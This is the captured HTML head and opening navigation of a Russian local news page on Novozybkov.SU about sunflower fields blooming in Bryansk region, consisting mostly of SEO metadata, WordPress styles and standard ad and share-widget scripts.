

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D1%80%D0%B0%D1%81%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%8C-%D1%82%D1%8B%D1%81%D1%8F/
body_size: 22898
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Брянской области распустились тысячи подсолнухов • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f/" />
<link rel="shortlink" href="https://novozybkov.su/?p=139263" />
<meta name="description" content="Ярко-желтые поля добавили красок и порцию позитива дождливому июлю. Жители региона делятся в соцсети фотографиями желтых «ковров» — на полях региона зацвел…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Брянской области распустились тысячи подсолнухов" />
<meta property="og:description" content="Ярко-желтые поля добавили красок и порцию позитива дождливому июлю. Жители региона делятся в соцсети фотографиями желтых «ковров» — на полях региона зацвел подсолнечник. Растениям…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/07/IL6EVkwj6WU.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="752" />
<meta property="article:published_time" content="2022-07-19T06:57:45+00:00" />
<meta property="article:modified_time" content="2022-07-19T06:57:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Брянской области распустились тысячи подсолнухов" />
<meta name="twitter:description" content="Ярко-желтые поля добавили красок и порцию позитива дождливому июлю. Жители региона делятся в соцсети фотографиями желтых «ковров» — на полях региона зацвел подсолнечник. Растениям…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/07/IL6EVkwj6WU.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f/","url":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f/","name":"В Брянской области распустились тысячи подсолнухов • Новозыбков.SU","description":"Ярко-желтые поля добавили красок и порцию позитива дождливому июлю. Жители региона делятся в соцсети фотографиями желтых «ковров» — на полях региона зацвел…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Брянской области распустились тысячи подсолнухов"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f/"},"datePublished":"2022-07-19T06:57:45+00:00","dateModified":"2022-07-19T06:57:45+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.09ms meta | 1.13ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=803151286&#038;current-layout=single%7C%7Cpost%7C%7C139263' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1167454450&#038;current-layout=single%7C%7Cpost%7C%7C139263' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=2008459380&#038;current-layout=single%7C%7Cpost%7C%7C139263' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=549029032&amp;current-layout=single%7C%7Cpost%7C%7C139263" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1035281559&amp;current-layout=single%7C%7Cpost%7C%7C139263" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Брянской области распустились тысячи подсолнухов&raquo;" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d1%8b%d1%81%d1%8f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d1%2583%25d1%2581%25d1%2582%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d1%2583%25d1%2581%25d1%2582%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d1%2582%25d1%258b%25d1%2581%25d1%258f%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-139263 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-139263 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
